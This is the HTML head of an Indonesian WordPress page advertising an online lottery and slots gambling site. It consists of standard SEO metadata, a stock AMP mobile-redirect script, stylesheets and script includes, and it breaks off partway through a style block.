

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/
body_size: 17668
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO : Bandar Togel Slots Paling dipercaya Mlonggo - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Paling dipercaya Mlonggo - S4trends" />
	<meta property="og:description" content="Siapa saja kemungkinan akan puas dengan games online dengan taruhan uang asli hingga toto slots benar-benar paling disarankan. Untuk Anda yang ingin masuk di blog ini tentu ada begitu banyak di internet. Dengan masuk di web-site ini sebenarnya dapat main games online togel dan slots secara bertepatan. Karena itu, tentu tidaklah aneh bila Anda di [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:50:34+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Paling dipercaya Mlonggo","datePublished":"2023-01-08T05:50:34+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/"},"wordCount":1975,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/","name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Mlonggo - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:50:34+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Mlonggo"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-mlonggo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-mlonggo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/1107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=1107' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
